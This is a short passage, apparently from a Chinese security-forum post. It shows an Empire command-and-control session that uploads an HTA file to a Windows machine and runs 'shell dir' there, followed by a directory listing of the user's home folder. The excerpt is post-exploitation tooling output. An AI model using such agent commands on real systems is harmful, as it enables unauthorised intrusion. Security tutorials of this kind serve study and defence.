 (Empire: USSZC2P1XCTBKYGH) > upload  /tmp/test.hta
(Empire: USSZC2P1XCTBKYGH) > shell dir
(Empire: USSZC2P1XCTBKYGH) >
目录: C:\Users\jboss
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----         2017/6/29      9:51            .idlerc
d----         2017/6/21      9:28            .ncrack
d----         2017/6/22     15:21            .sqlmap
d----         2017/8/10     12:04            .ssh
d----         2017/8/28     11:12            .zenmap
d-r--         2017/6/18     20:25            Contacts
d-r--          2017/9/2      1:48            Desktop
d-r--         2017/8/31     13:25            Documents
d-r--          2017/9/1     15:23            Downloads
d-r--         2017/8/22     10:01            Favorites
d-r--         2017/7/27     11:10            Links
d-r--         2017/6/18     20:25            Music
d-r--         2017/6/18     20:25            Pictures
d----         2017/6/18     21:02            Roaming
d-r--         2017/6/18     20:25            Saved Games
d-r--         2017/6/18     20:25            Searches
d-r--         2017/6/18     20:25            Videos
-a---         2017/8/12     14:11       2494 .aggressor.prop
-a---         2017/8/30     11:49        137 .gitconfig
-a---         2017/8/20     22:56         32 DAVExplorer.dat
-a---          2017/9/2      1:50       1363 test.hta
先知社区